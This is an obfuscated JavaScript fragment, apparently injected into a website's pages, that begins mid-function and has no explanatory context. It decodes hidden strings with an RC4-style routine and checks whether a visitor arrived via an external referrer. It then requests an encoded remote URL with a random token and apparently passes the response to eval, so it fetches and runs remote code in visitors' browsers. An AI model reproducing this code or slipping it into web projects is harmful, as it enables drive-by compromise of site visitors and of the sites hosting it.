m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};